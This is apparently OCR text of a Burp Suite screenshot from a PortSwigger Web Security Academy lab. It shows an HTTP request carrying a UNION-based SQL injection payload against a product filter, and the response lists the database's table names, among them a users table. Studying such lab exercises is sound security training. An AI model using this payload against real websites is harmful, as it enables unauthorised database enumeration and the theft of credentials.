 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.12.1.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a2900370452e66d813e0c0f009f003
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+table_name,NULL+FROM+information_schema.tables--
HTTP/2
2 Host: 0a2900370452e66d813e0c0f009f0038.web-security-academy.net
3 Cookie: session=jwIPPwX4N57BuXyKWGRzf6CnbqkIpSQZ
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2900370452e66d813e0c0f009f0038.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>pg_partitioned_table</th>
71 </tr>
72 <tr>
73 <th>pg_available_extension_versions</th>
74 </tr>
75 <tr>
76 <th>pg_shdescription</th>
77 </tr>
78 <tr>
79 <th>user_defined_types</th>
80 </tr>
81 <tr>
82 <th>udt_privileges</th>
83 </tr>
84 <tr>
85 <th>users_pbivkd</th>
86 </tr>
87 <tr>
88 <th>sql_packages</th>
89 </tr>
90 <tr>
91 <th>pg_event_trigger</th>
92 </tr>
93 <tr>
94 <th>pg_amop</th>
95 </tr>
96 <tr>
97 <th>schemata</th>
98 </tr>
99 <tr>
100 <th>routines</th>
101 </tr>
102 <tr>
103 <th>referential_constraints</th>
104 </tr>
105 <tr>
106 <th>administrable_role_authorizations</th>
107 </tr>
108 <tr>
109 <th>products</th>
110 </tr>
111 <tr>
Search 0 highlights